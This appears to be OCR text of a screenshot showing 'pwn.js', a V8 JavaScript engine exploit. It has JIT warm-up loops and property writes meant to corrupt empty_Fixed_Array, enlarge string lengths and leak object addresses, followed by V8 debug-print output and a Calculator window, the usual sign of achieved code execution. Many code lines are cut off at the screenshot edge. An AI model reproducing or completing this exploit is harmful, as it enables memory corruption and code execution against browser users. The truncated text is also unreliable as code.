 JS pwn.js ×
25 }
26
27 function Ctor() {
28 n = new Set();
29 }
30 function Ctor2() {
31 m = new Map();
32 }
33 function Ctor3() {
34 l = new ArrayBuffer();
35 }
36 function Check(obj){
37 // oob write empty_Fixed_Array, tr b
38 n.xyz = 3.4766863919152113e- stri
39 n.xyz1 = 0x0; // do not modify the value
40 n.xyz2 = 0x7000; // enlarge length of builtIn string '
41 n.xyz3 = obj; // leak the Object addr
42 }
43 // print("0x"+u2d(3.4766863919133141e-308;
44 // print(d2u(0x0019000400007300/0x100000000,0x001900040000
45
46 function Check2(addr){
47 // Oob write empty_Fixed_Array, str buffer value will
48 m.xyz = 3.4766863919152113e-308; // do not modify s
49 m.xyz1 = 0x0 // do not modify the valu
50 m.xyz2 = 0x7000 // enlarge length
51 m.xyz3 = addr
52 }
53 function Check3(addr){
54 // Oob write empty_Fixed_Array, str length will be tre
55 l.xyz = 3.4766863919152113e-308; // do not modify s
56 l.xyz1 = addr
57 }
58
59
60 // JIT优化
61 for(var i=0; i<10000; ++i) {
62 Ctor();
63 Ctor2();
64 Ctor3();
65 }
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
parallels@ubuntu: ~/v8/v8/out.gn/x64.debug
- layout descriptor: 0
- transitions #1: 0x3c49de0b8b61 WeakCell for 0x331d8fb8c651 <Map(FAST_HOLEY
EMENTS)>
#xyz: (transition to data), attrs: [WEC] -> 0x331d8fb8c651 <Map(FAST_HO
ELEMENTS)>
- prototype: 0x3c49de085599 <an Object with map 0x331d8fb82e09>
- constructor: 0x3c49de085419 <JS Function ArrayBuffer (SharedFunctionInfo
ec9331)>
- code cache: 0x3b84d9e82241 <FixedArray[0]>
- dependent code: 0x3c49de0af799 <FixedArray[3]>
- construction counter: 0

0x3c49de0b4ed1
DebugPrint: 0x3c49de0b4f11: [Function]
- map = 0x331d8fb840f1 [FastProperties]
- prototype = 0x3c49de0840b9
- elements = 0x3b84d9e82241 <FixedArray[0]> [FAST_HOLEY_ELEMENTS]
- initial_map =
- shared_info = 0x3c49de0adb89 <SharedFunctionInfo>
- name = 0x3b84d9e82471 <String[0]: >
- formal_parameter_count = 0
- context = 0x3c49de083951 <FixedArray[235]>
- literals = 0x3b84d9e84b21 <FixedArray[1]>
- code = 0x238e00206541 <Code: FUNCTION>
- properties = {
#length: 0x3b84d9ed55d9 <AccessorInfo> (accessor constant)
#name: 0x3b84d9ed5649 <AccessorInfo> (accessor constant)
#arguments: 0x3b84d9ed56b9 <AccessorInfo> (accessor constant)
#caller: 0x3b84d9ed5729 <AccessorInfo> (accessor constant)
#prototype: 0x3b84d9ed5799 <AccessorInfo> (accessor constant)
}
0x331d8fb840f1: [Map]
- type: JS_FUNCTION_TYPE
- instance size: 72
- inobject properties: 0
- elements kind: FAST_HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- callable
- constructor
- back pointer: 0x3b84d9e82311 <undefined>
- instance descriptors (own) #5: 0x3c49de08ac59 <FixedArray[17]>
- layout descriptor: 0
- prototype: 0x3c49de0840b9 <JS Function (SharedFunctionInfo 0x3b84d9e87ec9
- constructor: 0x3c49de08ab39 <JS Function Function (SharedFunctionInfo 0x3
631)>
- code cache: 0x3b84d9e82241 <FixedArray[0]>
- dependent code: 0x3b84d9e82241 <FixedArray[0]>
- construction counter: 0

0x3c49de0b4f11
0x238e002065a0
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to
tStruct